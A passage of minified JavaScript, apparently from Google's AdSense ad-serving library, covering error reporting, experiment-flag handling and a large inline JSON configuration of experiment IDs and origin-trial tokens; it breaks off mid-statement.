function Oe(a){var b=a.toString();a.name&&-1==b.indexOf(a.name)&&(b+=": "+a.name);a.message&&-1==b.indexOf(a.message)&&(b+=": "+a.message);if(a.stack){a=a.stack;try{-1==a.indexOf(b)&&(a=b+"\n"+a);for(var c;a!=c;)c=a,a=a.replace(/((https?:\/..*\/)[^\/:]*:\d+(?:.|\n)*)\2/,"$1");b=a.replace(/\n */g,"\n")}catch(d){}}return b};function P(a){a=void 0===a?"":a;var b=Error.call(this);this.message=b.message;"stack"in b&&(this.stack=b.stack);this.name="TagError";this.message=a?"adsbygoogle.push() error: "+a:"";Error.captureStackTrace?Error.captureStackTrace(this,P):this.stack=Error().stack||""}ra(P,Error);function Pe(){this.g=null;this.i=!1;this.j=Math.random();this.h=this.D}p=Pe.prototype;p.ma=function(a){this.g=a};p.Ia=function(a){this.i=a};p.Ha=function(a){this.h=a}; 
p.D=function(a,b,c,d,e){if((this.i?this.j:Math.random())>(void 0===c?.01:c))return!1;Uc(b)||(b=new Tc(b,{context:a,id:void 0===e?"jserror":e}));if(d||this.g)b.meta={},this.g&&this.g(b.meta),d&&d(b.meta);y.google_js_errors=y.google_js_errors||[];y.google_js_errors.push(b);y.error_rep_loaded||(ed(y.document,pb(y.location.protocol+"//pagead2.googlesyndication.com/pagead/js/err_rep.js")),y.error_rep_loaded=!0);return!1}; 
p.ga=function(a,b,c){try{var d=b()}catch(e){if(!this.h(a,e,.01,c,"jserror"))throw e;}return d};p.Ca=function(a,b,c,d){var e=this;return function(f){for(var g=[],h=0;h<arguments.length;++h)g[h]=arguments[h];return e.ga(a,function(){return b.apply(c,g)},d)}};var Ne,Qe,Je=Yd(),Me=new Ie;function Re(a){null!=a&&(Je.google_measure_js_timing=a);Je.google_measure_js_timing||(a=Me,a.g=!1,a.events!=a.h.google_js_reporting_queue&&(He()&&Qa(a.events,Ke),a.events.length=0))}Ne=new function(){var a=void 0===a?L:a;this.h="http:"===a.location.protocol?"http:":"https:";this.g=Math.random()};"number"!==typeof Je.google_srt&&(Je.google_srt=Math.random());var Se=Ne,Te=Je.google_srt;0<=Te&&1>=Te&&(Se.g=Te);Qe=new Le;Qe.ma(function(){});Qe.Ia(!0); 
"complete"==Je.document.readyState?Re():Me.g&&Vc(Je,"load",function(){Re()});function Ue(a,b,c){return Qe.ga(a,b,c)}function Ve(a,b){return Qe.Ca(a,b,void 0,void 0)}function We(a,b,c){Pd(Ne,a,b,!0,c,void 0)}function Xe(a,b,c,d){var e;Uc(b)?e=b.msg||Oe(b.error):e=Oe(b);return 0==e.indexOf("TagError")?(c=b instanceof Tc?b.error:b,c.pbr||(c.pbr=!0,Qe.D(a,b,.1,d,"puberror")),!1):Qe.D(a,b,c,d)};var Ye=/^true$/.test("false"),Ze=/^true$/.test("false");function $e(a){var b=window;var c=void 0===c?null:c;Vc(b,"message",function(d){try{var e=JSON.parse(d.data)}catch(f){return}!e||"sc-cnf"!==e.googMsgType||c&&/[:|%3A]javascript\(/i.test(d.data)&&!c(e,d)||a(e,d)})};var af={overlays:1,interstitials:2,vignettes:2,inserts:3,immersives:4,list_view:5};function bf(){this.wasPlaTagProcessed=!1;this.wasReactiveAdConfigReceived={};this.adCount={};this.wasReactiveAdVisible={};this.stateForType={};this.reactiveTypeEnabledInAsfe={};this.wasReactiveTagRequestSent=!1;this.reactiveTypeDisabledByPublisher={};this.tagSpecificState={};this.messageValidationEnabled=!1;this.floatingAdsStacking=new cf} 
function df(a){a.google_reactive_ads_global_state?null==a.google_reactive_ads_global_state.floatingAdsStacking&&(a.google_reactive_ads_global_state.floatingAdsStacking=new cf):a.google_reactive_ads_global_state=new bf;return a.google_reactive_ads_global_state}function cf(){this.maxZIndexRestrictions={};this.nextRestrictionId=0;this.maxZIndexListeners=[]};function ef(a){a=a.document;var b={};a&&(b="CSS1Compat"==a.compatMode?a.documentElement:a.body);return b||{}}function Q(a){return ef(a).clientWidth};function R(){this.s=this.s;this.C=this.C}R.prototype.s=!1;R.prototype.i=function(){if(this.C)for(;this.C.length;)this.C.shift()()};function ff(a,b,c){return gf(a,void 0===c?"":c,function(d){return Ta(J(d,jc,2),function(e){return F(e,1)===b})})}function hf(a,b,c){c=void 0===c?"":c;var d=ae(a)||a;return jf(d,b)?!0:gf(a,c,function(e){return Ta(F(e,3),function(f){return f===b})})}function kf(a){return gf(y,void 0===a?"":a,function(){return!0})}function jf(a,b){a=(a=(a=a.location&&a.location.hash)&&a.match(/forced_clientside_labs=([\d,]+)/))&&a[1];return!!a&&Wa(a.split(","),b.toString())} 
function gf(a,b,c){a=ae(a)||a;var d=lf(a);b&&(b=we(String(b)));return ab(d,function(e,f){return Object.prototype.hasOwnProperty.call(d,f)&&(!b||b===f)&&c(e)})}function lf(a){a=mf(a);var b={};Rd(a,function(c,d){try{var e=new hc(c);b[d]=e}catch(f){}});return b} 
function mf(a){try{var b=a.localStorage.getItem("google_adsense_settings");if(!b)return{};var c=JSON.parse(b);return c!==Object(c)?{}:$a(c,function(d,e){return Object.prototype.hasOwnProperty.call(c,e)&&"string"===typeof e&&Array.isArray(d)})}catch(d){return{}}};function nf(){var a=Sb("");return/^\d+$/.test(a)?a:""};function of(){var a={};this[3]=(a[23]=function(b){return ff(L,parseInt(b,10))},a[24]=function(b){return hf(L,parseInt(b,10))},a);a={};this[4]=(a[7]=function(b){try{var c=window.localStorage}catch(f){c=null}var d=b;b=window;d=void 0===d?0:d;d=0!=d?"google_experiment_mod"+d:"google_experiment_mod";var e=nd(c,d);c=null===e?od(b,c,d):e;return null!=c?c:void 0},a);a={};this[5]=(a[6]=nf,a)}Ca(of);function pf(a){E(this,a,qf,null)}A(pf,C);var qf=[4];function rf(a){E(this,a,sf,tf)}A(rf,C);function uf(a){E(this,a,null,null)}A(uf,C);var sf=[5],tf=[[1,2,3,6,7]];function vf(){var a={};this.g=(a[3]={},a[4]={},a[5]={},a)}Ca(vf);var wf=/^true$/.test("false");function xf(a,b){switch(b){case 1:return G(a,1,0);case 2:return G(a,2,0);case 3:return G(a,3,0);case 6:return G(a,6,0);default:return null}}function Cf(a,b){if(!a)return null;switch(b){case 1:return bc(a,1);case 7:return H(a,3);case 2:return cc(a,2);case 3:return H(a,3);case 6:return F(a,4);default:return null}}var Df=Ya(function(){if(!wf)return{};try{var a=window.sessionStorage&&window.sessionStorage.getItem("GGDFSSK");if(a)return JSON.parse(a)}catch(b){}return{}}); 
function Ef(a,b,c,d){d=void 0===d?0:d;var e=Df();if(null!=e[b])return e[b];b=Ff(d)[b];if(!b)return c;b=new rf(b);b=Gf(b);a=Cf(b,a);return null!=a?a:c}function Gf(a){var b=vf.m().g;if(b){var c=Va(J(a,uf,5),function(d){return ke(I(d,de,1),b)});if(c)return I(c,pf,2)}return I(a,pf,4)}function Hf(){this.g={};this.h=[]}Ca(Hf);function If(a,b,c){return!!Ef(1,a,void 0===b?!1:b,c)}function Jf(a,b,c){b=void 0===b?0:b;a=Number(Ef(2,a,b,c));return isNaN(a)?b:a} 
function Kf(a,b,c){return Ef(3,a,void 0===b?"":b,c)}function Lf(a,b,c){b=void 0===b?[]:b;return Ef(6,a,b,c)}function Ff(a){return Hf.m().g[a]||(Hf.m().g[a]={})}function Mf(a,b){var c=Ff(b);kd(a,function(d,e){return c[e]=d})}function Nf(a,b){var c=Ff(b);Qa(a,function(d){var e=$b(d,tf[0]);(e=xf(d,e))&&(c[e]=ec(d))})}function Of(a,b){var c=Ff(b);Qa(a,function(d){var e=new rf(d),f=$b(e,tf[0]);(e=xf(e,f))&&(c[e]||(c[e]=d))})} 
function Pf(){return Sa(u(Object,"keys").call(Object,Hf.m().g),function(a){return Number(a)})}function Qf(a){Wa(Hf.m().h,a)||Mf(Ff(4),a)};function S(a){this.methodName=a}var Rf=new S(1),Sf=new S(15),Tf=new S(2),Uf=new S(3),Vf=new S(4),Wf=new S(5),Xf=new S(6),Yf=new S(7),Zf=new S(8),$f=new S(9),ag=new S(10),bg=new S(11),cg=new S(12),dg=new S(13),eg=new S(14);function T(a,b,c){c.hasOwnProperty(a.methodName)||Object.defineProperty(c,String(a.methodName),{value:b})}function fg(a,b,c){return b[a.methodName]||c||function(){}}function gg(a){T(Wf,If,a);T(Xf,Jf,a);T(Yf,Kf,a);T(Zf,Lf,a);T(dg,Of,a);T(Sf,Qf,a)} 
function hg(a){T(Vf,function(b){vf.m().g=b},a);T($f,function(b,c){var d=vf.m();d.g[3][b]||(d.g[3][b]=c)},a);T(ag,function(b,c){var d=vf.m();d.g[4][b]||(d.g[4][b]=c)},a);T(bg,function(b,c){var d=vf.m();d.g[5][b]||(d.g[5][b]=c)},a);T(eg,function(b){for(var c=vf.m(),d=x([3,4,5]),e=d.next();!e.done;e=d.next()){var f=e.value;e=void 0;var g=c.g[f];f=b[f];for(e in f)g[e]=f[e]}},a)}function ig(a){a.hasOwnProperty("init-done")||Object.defineProperty(a,"init-done",{value:!0})};function jg(a){a=void 0===a?y:a;return a.ggeac||(a.ggeac={})};function kg(){this.h=function(){};this.g=function(){return[]}}function lg(a,b,c){a.h=function(d){fg(Tf,b,function(){return[]})(d,c)};a.g=function(){return fg(Uf,b,function(){return[]})(c)}}Ca(kg);function mg(a,b){try{a:{var c=a.split(".");a=y;for(var d=0,e;d<c.length;d++)if(e=a,a=a[c[d]],null==a){var f=null;break a}f="function"===typeof a?e[c[d-1]]():a}if(typeof f===b)return f}catch(g){}} 
function ng(){var a={};this[3]=(a[8]=function(b){try{return null!=Ba(b)}catch(c){}},a[9]=function(b){try{var c=Ba(b)}catch(d){return}if(b="function"===typeof c)c=c&&c.toString&&c.toString(),b="string"===typeof c&&-1!=c.indexOf("[native code]");return b},a[10]=function(){return window==window.top},a[6]=function(b){return Wa(kg.m().g(),parseInt(b,10))},a[27]=function(b){b=mg(b,"boolean");return void 0!==b?b:void 0},a);a={};this[4]=(a[3]=function(){return td()},a[6]=function(b){b=mg(b,"number");return void 0!== 
b?b:void 0},a);a={};this[5]=(a[2]=function(){return window.location.href},a[3]=function(){try{return window.top.location.hash}catch(b){return""}},a[4]=function(b){b=mg(b,"string");return void 0!==b?b:void 0},a)}Ca(ng);function og(a){E(this,a,pg,null)}A(og,C);var pg=[2];og.prototype.getId=function(){return G(this,1,0)};og.prototype.da=function(){return G(this,7,0)};function qg(a){E(this,a,rg,null)}A(qg,C);var rg=[2];qg.prototype.da=function(){return G(this,5,0)};function sg(a){E(this,a,tg,null)}A(sg,C);function ug(a){E(this,a,vg,null)}A(ug,C);var tg=[1,4,2,3],vg=[2];ug.prototype.da=function(){return G(this,1,0)};var wg=[12,13];function xg(){}xg.prototype.init=function(a,b,c){var d=this;c=void 0===c?{}:c;var e=void 0===c.xa?!1:c.xa,f=void 0===c.Sa?{}:c.Sa;c=void 0===c.Va?[]:c.Va;this.i=a;this.l={};this.s=e;this.j=f;a={};this.g=(a[b]=[],a[4]=[],a);this.h={};(b=Be())&&Qa(b.split(",")||[],function(g){(g=parseInt(g,10))&&(d.h[g]=!0)});Qa(c,function(g){d.h[g]=!0});return this};function yg(a,b,c){if(a.l[b])return.001>=Math.random()&&Hd({b:c,dp:b},"tagging_dupdiv"),!0;a.l[b]=!0;return!1} 
function zg(a,b,c){var d=[],e=Ag(a.i,b);if(9!==b&&yg(a,b,c)||!e.length)return d;var f=Wa(wg,b);Qa(e,function(g){if(g=Bg(a,g,c)){var h=g.getId();d.push(h);Cg(a,h,f?4:c);var k=J(g,rf,2);k&&(f?Qa(Pf(),function(l){return Nf(k,l)}):Nf(k,c))}});return d}function Cg(a,b,c){a.g[c]||(a.g[c]=[]);a=a.g[c];Wa(a,b)?Hd({eids:JSON.stringify(a),dup:b},"gpt_dupeid"):a.push(b)}function Dg(a,b){a.i.push.apply(a.i,ja(Ra(Sa(b,function(c){return new ug(c)}),function(c){return!Wa(wg,c.da())})))} 
function Bg(a,b,c){var d=vf.m().g;if(!ke(I(b,de,3),d))return null;var e=J(b,og,2),f=e.length*G(b,1,0),g=G(b,6,0);if(g){f=d[4];switch(c){case 2:var h=f[8];break;case 1:h=f[7]}c=void 0;if(h)try{c=h(g)}catch(k){}return(b=Eg(b,c))?Fg(a,[b],1):null}if(g=G(b,10,0)){f=null;switch(c){case 1:f=d[4][9];break;case 2:f=d[4][10];break;default:return null}c=f?f(String(g)):void 0;return void 0===c&&1===G(b,11,0)?null:(b=Eg(b,c))?Fg(a,[b],1):null}c=d?Ra(e,function(k){return ke(I(k,de,3),d)}):e;return c.length?(b= 
G(b,4,0))?Gg(a,b,f,c):Fg(a,c,f/1E3):null}function Gg(a,b,c,d){var e=null!=a.j[b]?a.j[b]:1E3;if(0>=e)return null;d=Fg(a,d,c/e);a.j[b]=d?0:e-c;return d}function Fg(a,b,c){var d=a.h,e=Ua(b,function(f){return!!d[f.getId()]});return e?e:a.s?null:gd(b,c)}function Hg(a,b){T(Rf,function(c){a.h[c]=!0},b);T(Tf,function(c,d){return zg(a,c,d)},b);T(Uf,function(c){return(a.g[c]||[]).concat(a.g[4])},b);T(cg,function(c){return Dg(a,c)},b)}Ca(xg); 
function Ag(a,b){return(a=Ua(a,function(c){return c.da()==b}))&&J(a,qg,2)||[]}function Eg(a,b){var c=J(a,og,2),d=c.length,e=G(a,1,0);a=G(a,8,0);b=void 0!==b?b:Math.floor(1E3*jd(window));var f=(b-a)%d;if(b<a||b-a-f>=d*e-1)return null;c=c[f];d=vf.m().g;return!c||d&&!ke(I(c,de,3),d)?null:c};function Ig(){var a={};this.g=function(b,c){return null!=a[b]?a[b]:c};this.h=function(b,c){return null!=a[b]?a[b]:c};this.i=function(b,c){return null!=a[b]?a[b]:c};this.j=function(b,c){return null!=a[b]?a[b]:c};this.l=function(){}}Ca(Ig);function U(a){var b=void 0===b?!1:b;return Ig.m().g(a,b)}function Jg(a,b){b=void 0===b?0:b;return Ig.m().h(a,b)}function Kg(a){var b=void 0===b?"":b;return Ig.m().i(a,b)}function Lg(){var a=void 0===a?[]:a;return Ig.m().j(1934,a)};function Mg(){this.g=function(){}}Ca(Mg);function Ng(a){Mg.m().g(a)};function Og(a,b,c,d){var e=1;d=void 0===d?jg():d;e=void 0===e?0:e;d.hasOwnProperty("init-done")?(fg(cg,d)(Sa(J(a,ug,2),function(f){return ec(f)})),fg(dg,d)(Sa(J(a,rf,1),function(f){return ec(f)}),e),b&&fg(eg,d)(b),Pg(d,e)):(Hg(xg.m().init(J(a,ug,2),e,c),d),gg(d),hg(d),ig(d),Pg(d,e),Nf(J(a,rf,1),e),wf=wf||!(!c||!c.Qa),Ng(ng.m()),b&&Ng(b))}function Pg(a,b){a=void 0===a?jg():a;b=void 0===b?0:b;var c=a,d=b;d=void 0===d?0:d;lg(kg.m(),c,d);Qg(a,b);Mg.m().g=fg(eg,a);Ig.m().l()} 
function Qg(a,b){b=void 0===b?0:b;var c=Ig.m();c.g=function(d,e){return fg(Wf,a,function(){return!1})(d,e,b)};c.h=function(d,e){return fg(Xf,a,function(){return 0})(d,e,b)};c.i=function(d,e){return fg(Yf,a,function(){return""})(d,e,b)};c.j=function(d,e){return fg(Zf,a,function(){return[]})(d,e,b)};c.l=function(){fg(Sf,a)(b)}};function Rg(a){var b=K(a);if(b.plle)Pg(jg(a),1);else{b.plle=!0;try{var c=a.localStorage}catch(e){c=null}b=c;null==nd(b,"goog_pem_mod")&&od(a,b,"goog_pem_mod");b=[null,null];try{var d=JSON.parse("[[[null,62,null,[null,0.001]],[null,1010,null,[null,1]],[350,null,null,[1]],[null,1017,null,[null,-1]],[1006,null,null,[1]],[1009,null,null,[1]],[375,null,null,[1]],[205,null,null,[1]],[null,29,null,[null,2]],[null,30,null,[null,3]],[1931,null,null,[1]],[null,null,1924,[null,null,\"A3HucHUo1oW9s+9kIKz8mLkbcmdaj5lxt3eiIMp1Nh49dkkBlg1Fhg4Fd\/r0vL69mRRA36YutI9P\/lJUfL8csQoAAACFeyJvcmlnaW4iOiJodHRwczovL2RvdWJsZWNsaWNrLm5ldDo0NDMiLCJmZWF0dXJlIjoiQ29udmVyc2lvbk1lYXN1cmVtZW50IiwiZXhwaXJ5IjoxNjI2MjIwNzk5LCJpc1N1YmRvbWFpbiI6dHJ1ZSwiaXNUaGlyZFBhcnR5Ijp0cnVlfQ==\"]],[null,null,null,[null,null,null,[\"A3HucHUo1oW9s+9kIKz8mLkbcmdaj5lxt3eiIMp1Nh49dkkBlg1Fhg4Fd\/r0vL69mRRA36YutI9P\/lJUfL8csQoAAACFeyJvcmlnaW4iOiJodHRwczovL2RvdWJsZWNsaWNrLm5ldDo0NDMiLCJmZWF0dXJlIjoiQ29udmVyc2lvbk1lYXN1cmVtZW50IiwiZXhwaXJ5IjoxNjI2MjIwNzk5LCJpc1N1YmRvbWFpbiI6dHJ1ZSwiaXNUaGlyZFBhcnR5Ijp0cnVlfQ==\",\"[base64]\",\"[base64]\",\"A7+rMYR5onPnACrz+niKSeFdH3xw1IyHo2AZSHmxrofRk9w4HcQPMYcpBUKu6OQ6zsdxf4m\/vqa6tG6Na4OLpAQAAAB4eyJvcmlnaW4iOiJodHRwczovL2ltYXNkay5nb29nbGVhcGlzLmNvbTo0NDMiLCJmZWF0dXJlIjoiQ29udmVyc2lvbk1lYXN1cmVtZW50IiwiZXhwaXJ5IjoxNjI2MjIwNzk5LCJpc1RoaXJkUGFydHkiOnRydWV9\"]],null,1934],[1051,null,null,[1]],[325,null,null,[1]],[1007,null,null,[1]],[1028,null,null,[1]],[null,1008,null,[null,2]],[null,63,null,[null,30]],[null,1034,null,[]],[1055,null,null,[1]],[null,1027,null,[null,10]],[null,57,null,[null,120]],[null,1050,null,[null,30]],[null,58,null,[null,120]],[null,64,null,[null,300]],[null,null,null,[null,null,null,[\"A+pvvGjoiNPDAn2JQFsT0CQbtlBZ8PLmAA4ReIHeP5mnOrPRuXf1nuQa1Dlu\/MdwAmPuAC7cVDJLU1oBuOqMkQkAAAB5eyJvcmlnaW4iOiJodHRwczovL2dvb2dsZWFwaS5jb206NDQzIiwiZmVhdHVyZSI6IlRydXN0VG9rZW5zIiwiZXhwaXJ5IjoxNjI2MjIwNzk5LCJpc1N1YmRvbWFpbiI6dHJ1ZSwiaXNUaGlyZFBhcnR5Ijp0cnVlfQ==\",\"[base64]\",\"AxL6oBxcpn5rQDPKSAs+d0oxNyJYq2\/4esBUh3Yx5z8QfcLu+AU8iFCXYRcr\/[base64]\",\"[base64]\"]],null,1932],[230,null,null,[1]],[null,null,null,[null,null,null,[\"facebook[.]com\",\"whatsapp[.]com\",\"youtube[.]com\",\"google[.]com\",\"\\\\\/ads?\\\\\/\"]],null,9],[1925,null,null,[1]]],[[10,[[1,[[21066649,null,[1,[[3,[[6,null,null,null,6,null,\"31060008\"],[6,null,null,null,6,null,\"31060009\"]]]]]],[21066650,[[null,null,14,[null,null,\"exp=21066650\"]]],[1,[[3,[[6,null,null,null,6,null,\"31060008\"],[6,null,null,null,6,null,\"31060009\"]]]]]],[21066651,[[null,null,14,[null,null,\"exp=21066651\"]],[null,1008,null,[null,1]]],[1,[[3,[[6,null,null,null,6,null,\"31060008\"],[6,null,null,null,6,null,\"31060009\"]]]]]],[21066652,[[1006,null,null,[]],[356,null,null,[1]],[null,null,14,[null,null,\"exp=21066652\"]],[null,1008,null,[null,1]]],[1,[[3,[[6,null,null,null,6,null,\"31060008\"],[6,null,null,null,6,null,\"31060009\"]]]]]],[21066653,[[357,null,null,[1]],[null,1008,null,[null,1]]],[1,[[3,[[6,null,null,null,6,null,\"31060008\"],[6,null,null,null,6,null,\"31060009\"]]]]]]],null,null,null,47,null,5],[null,[[21066699,null,[1,[[3,[[6,null,null,null,6,null,\"31060008\"],[6,null,null,null,6,null,\"31060009\"]]]]]],[21066700,[[1006,null,null,[1]],[375,null,null,[1]],[1028,null,null,[1]],[null,1008,null,[null,2]]],[1,[[3,[[6,null,null,null,6,null,\"31060008\"],[6,null,null,null,6,null,\"31060009\"]]]]]]],null,null,null,47,25,400],[null,[[21066792,null,[1,[[3,[[6,null,null,null,6,null,\"31060008\"],[6,null,null,null,6,null,\"31060009\"]]]]]],[21066793,null,[1,[[3,[[6,null,null,null,6,null,\"31060008\"],[6,null,null,null,6,null,\"31060009\"]]]]]]],null,null,null,47,25,400],[1,[[21066108],[21066109,[[316,null,null,[1]]]]],null,null,null,34,18,1],[1,[[21066110],[21066111,[[316,null,null,[1]]]]],null,null,null,34,18,1],[1,[[42530528],[42530529,[[368,null,null,[1]]]],[42530530,[[369,null,null,[1]],[368,null,null,[1]]]]]],[150,[[42530671],[42530672,[[1004,null,null,[1]]]]]],[1,[[42530887,[[290,null,null,[1]]]],[42530888,[[290,null,null,[1]]]],[42530889,[[290,null,null,[1]]]],[42530890,[[290,null,null,[1]]]],[42530891,[[290,null,null,[1]]]],[42530892,[[290,null,null,[1]]]],[42530893,[[290,null,null,[1]]]]],null,null,null,53],[1,[[44719338],[44719339,[[334,null,null,[1]],[null,54,null,[null,100]],[null,66,null,[null,10]],[null,65,null,[null,1000]]]]]],[10,[[44731609],[44731610]]],[null,[[44737536],[44737537,[[1036,null,null,[1]]]]]],[10,[[21067213],[21067214]]],[100,[[31060287],[31060288,[[1048,null,null,[1]]]]]],[50,[[44735931],[44735932,[[1045,null,null,[1]]]]]],[50,[[44736524],[44736525,[[null,57,null,[null,180]],[null,58,null,[null,180]]]]]],[10,[[44737561],[44737562,[[null,1050,null,[null,40]]]],[44737563,[[null,1050,null,[null,50]]]],[44737564,[[null,1050,null,[null,60]]]]]],[10,[[21067422,null,[1,[[12,null,null,null,2,null,\"\\\\.wiki(dogs|how)(-fun)?\\\\.\"]]]],[21067423,[[233,null,null,[1]],[232,null,null,[1]]],[1,[[12,null,null,null,2,null,\"\\\\.wiki(dogs|how)(-fun)?\\\\.\"]]]]]],[1,[[21067424,null,[1,[[12,null,null,null,2,null,\"\\\\.wiki(dogs|how)(-fun)?\\\\.\"]]]],[21067425,[[1002,null,null,[1]]],[1,[[12,null,null,null,2,null,\"\\\\.wiki(dogs|how)(-fun)?\\\\.\"]]]]]],[20,[[182982000,[[218,null,null,[1]]],[1,[[12,null,null,null,2,null,\"\\\\.wiki(dogs|how)(-fun)?\\\\.\"]]]],[182982100,[[217,null,null,[1]]],[1,[[12,null,null,null,2,null,\"\\\\.wiki(dogs|how)(-fun)?\\\\.\"]]]]],null,null,null,36,8,1],[20,[[182982200,null,[1,[[12,null,null,null,2,null,\"\\\\.wiki(dogs|how)(-fun)?\\\\.\"]]]],[182982300,null,[1,[[12,null,null,null,2,null,\"\\\\.wiki(dogs|how)(-fun)?\\\\.\"]]]]],null,null,null,36,8,1],[10,[[182984000,null,[4,null,23,null,null,null,null,[\"1\"]]],[182984100,[[218,null,null,[1]]],[4,null,23,null,null,null,null,[\"1\"]]]],null,null,null,37,10,1],[10,[[182984200,null,[4,null,23,null,null,null,null,[\"1\"]]],[182984300,null,[4,null,23,null,null,null,null,[\"1\"]]]],null,null,null,37,10,1],[10,[[21066428],[21066429]]],[10,[[21066430],[21066431],[21066432],[21066433]],null,null,null,44,22],[10,[[21066434],[21066435]],null,null,null,44,null,500],[1,[[21067569],[21067570,[[1019,null,null,[1]]]]]],[100,[[21068083],[21068084,[[1025,null,null,[1]]]]]],[10,[[21068108],[21068109,[[1026,null,null,[1]]]]]],[50,[[21068944],[21068945,[[1029,null,null,[1]]]],[21068946,[[1029,null,null,[1]],[1030,null,null,[1]]]]]],[10,[[21068999],[21069000,[[1039,null,null,[1]]]]]],[500,[[31060004,null,[2,[[12,null,null,null,4,null,\"Android\",[\"navigator.userAgent\"]],[12,null,null,null,4,null,\"Chrome\/(89|9\\\\d|\\\\d{3,})\",[\"navigator.userAgent\"]]]]],[31060005,[[1928,null,null,[1]]],[2,[[12,null,null,null,4,null,\"Android\",[\"navigator.userAgent\"]],[12,null,null,null,4,null,\"Chrome\/(89|9\\\\d|\\\\d{3,})\",[\"navigator.userAgent\"]]]]]]],[1000,[[31060008,[[null,null,14,[null,null,\"exp=31060008\"]]],[6,null,null,null,6,null,\"31060008\"]],[31060009,[[null,null,14,[null,null,\"exp=31060009\"]]],[6,null,null,null,6,null,\"31060009\"]]]],[10,[[31060030],[31060031,[[1928,null,null,[1]]]]]],[1,[[31060138],[31060139,[[1043,null,null,[1]]]]]],[50,[[31060351],[31060352,[[1052,null,null,[1]]]]]],[50,[[31060427],[31060428,[[325,null,null,[]]]]],null,23],[1,[[44736076],[44736077,[[null,1046,null,[null,0.01]]]]]],[50,[[44737458],[44738185,[[310,null,null,[1]]]]]]]],[12,[[1000,[[44739387,[[1036,null,null,[1]]]]]],[20,[[21065724],[21065725,[[203,null,null,[1]]]]],[4,null,9,null,null,null,null,[\"LayoutShift\"]]],[1,[[21065784]]],[1,[[21065785,null,[4,null,8,null,null,null,null,[\"navigator.connection.saveData\"]]]]],[1,[[21065786,null,[4,null,27,null,null,null,null,[\"navigator.connection.saveData\"]]]]],[1,[[21065787,null,[1,[[4,null,27,null,null,null,null,[\"navigator.connection.saveData\"]]]]]]],[1,[[21065798,null,[2,[[5,null,8,null,null,null,null,[\"localStorage\"]],[4,null,8,null,null,null,null,[\"localStorage\"]]]]]]],[1,[[21065799,null,[2,[[5,null,8,null,null,null,null,[\"localStorage\"]],[1,[[4,null,8,null,null,null,null,[\"localStorage\"]]]]]]]]],[1,[[21066438,null,[1,[[5,null,8,null,null,null,null,[\"localStorage\"]]]]]]],[10,[[21066612],[21066613,[[83,null,null,[1]],[84,null,null,[1]]]]]],[50,[[21069710],[21069711,[[1911,null,null,[1]]]]]]]],[11,[[1000,[[21067496]],[4,null,9,null,null,null,null,[\"document.hasTrustToken\"]]],[500,[[31060380,null,[4,null,8,null,null,null,null,[\"window.top.frames.google_ads_top_frame\"]]],[31060381,[[null,1044,null,[null,200]]],[4,null,8,null,null,null,null,[\"window.top.frames.google_ads_top_frame\"]]]]],[1000,[[31060474,null,[2,[[1,[[4,null,9,null,null,null,null,[\"window.PeriodicSyncManager\"]]]],[12,null,null,null,4,null,\"Android\",[\"navigator.userAgent\"]]]]]]]]],[17,[[10,[[31060047]],null,null,null,44,null,900],[10,[[31060048],[31060049]],null,null,null,null,null,null,null,101]]],[13,[[10,[[21065726,null,[4,null,6,null,null,null,null,[\"21065725\"]]],[21065727,[[240,null,null,[1]]],[4,null,6,null,null,null,null,[\"21065725\"]]],[21065728,[[241,null,null,[1]]],[4,null,6,null,null,null,null,[\"21065725\"]]]],[4,null,9,null,null,null,null,[\"LayoutShift\"]]],[500,[[21066614],[21066615,[[77,null,null,[1]],[78,null,null,[1]],[85,null,null,[1]],[80,null,null,[1]],[76,null,null,[1]]]]],[4,null,6,null,null,null,null,[\"21066613\"]]],[1000,[[21066970,null,[2,[[6,null,null,6,null,8582400,null,[\"__gsaExp.id\"]],[1,[[6,null,null,null,4,null,\"\",[\"frameElement.src\"]]]]]]],[21066971,null,[2,[[6,null,null,6,null,8582400,null,[\"__gsaExp.id\"]],[6,null,null,null,4,null,\"\",[\"frameElement.src\"]]]]],[21066972,null,[2,[[5,null,null,6,null,null,null,[\"__gsaExp.id\"]],[1,[[6,null,null,6,null,8582400,null,[\"__gsaExp.id\"]]]]]]]]],[1000,[[21066973,null,[2,[[12,null,null,null,4,null,\"Linux.*Chrome\",[\"navigator.userAgent\"]],[1,[[6,null,null,null,4,null,\"\",[\"frameElement.src\"]]]],[1,[[5,null,null,6,null,null,null,[\"__gsaExp.id\"]]]]]]],[21066974,null,[2,[[12,null,null,null,4,null,\"Linux.*Chrome\",[\"navigator.userAgent\"]],[6,null,null,null,4,null,\"\",[\"frameElement.src\"]],[1,[[5,null,null,6,null,null,null,[\"__gsaExp.id\"]]]]]]]]],[100,[[21067087],[21067088,[[78,null,null,[1]]]]],[2,[[4,null,6,null,null,null,null,[\"21066613\"]]]]],[10,[[21067664,null,[4,null,6,null,null,null,null,[\"21065725\"]]],[21067665,[[null,1905,null,[null,30]]],[4,null,6,null,null,null,null,[\"21065725\"]]],[21067666,[[null,1905,null,[null,60]]],[4,null,6,null,null,null,null,[\"21065725\"]]],[21067667,[[null,1905,null,[null,120]]],[4,null,6,null,null,null,null,[\"21065725\"]]]],[4,null,9,null,null,null,null,[\"LayoutShift\"]]],[10,[[21069888,[[null,1929,null,[null,50]]],[4,null,6,null,null,null,null,[\"21065725\"]]],[21069889,[[null,1929,null,[null,25]]],[4,null,6,null,null,null,null,[\"21065725\"]]],[21069890,[[null,1929,null,[null,1]]],[4,null,6,null,null,null,null,[\"21065725\"]]],[21069891,[[null,1929,null,[null,75]]],[4,null,6,null,null,null,null,[\"21065725\"]]],[21069892,[[null,1929,null,[null,100]]],[4,null,6,null,null,null,null,[\"21065725\"]]]],[4,null,9,null,null,null,null,[\"LayoutShift\"]]]]]]]")}catch(e){d=b}me(13,[d]);Og(new sg(d),of.m(),{xa:Ye&&!!a.google_disable_experiments,Qa:Ye},jg(a));kg.m().h(12);kg.m().h(10);d=mc(a);rb("")&&d.push("");a=ae(a)||a;be(a.location,"google_mc_lab")&& 
